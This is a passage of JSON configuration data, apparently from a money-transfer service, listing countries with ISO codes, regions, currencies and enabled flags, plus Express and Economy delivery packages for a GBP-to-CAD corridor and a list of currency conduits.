,{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true}],"sendingCountriesByReceive":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"receivingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"}},"cross":{"source":"GBP","target":"CAD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"receivingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"}},"cross":{"source":"GBP","target":"CAD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"GBP","target":"CAD"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"receivingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"}},"cross":{"source":"GBP","target":"CAD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]},{"packageName":"ECONOMY","legacyProductName":"ECONOMY","corridor":{"sendingCountry":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"receivingCountry":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"}},"cross":{"source":"GBP","target":"CAD"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Economy","description":"Economy delivery option has our highest exchange rate and can only be funded with your bank account.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 